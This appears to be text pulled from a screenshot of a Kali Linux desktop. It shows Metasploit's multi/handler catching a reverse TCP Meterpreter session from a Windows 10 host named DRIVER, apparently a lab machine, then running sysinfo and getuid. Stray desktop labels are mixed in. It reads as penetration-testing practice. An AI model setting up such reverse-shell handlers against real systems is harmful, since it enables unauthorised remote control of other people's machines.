 Home
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] Sending stage (200262 bytes) to 10.129.95.238
[*] Meterpreter session 1 opened (10.10.14.12:4444 → 10.129.95.238:49445) at 2022-03-11 06:02:38 -0500
Trash
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : DRIVER
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Meterpreter : x64/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: DRIVER\tony
meterpreter >
KALI
BY OFFENSIVE SECURITY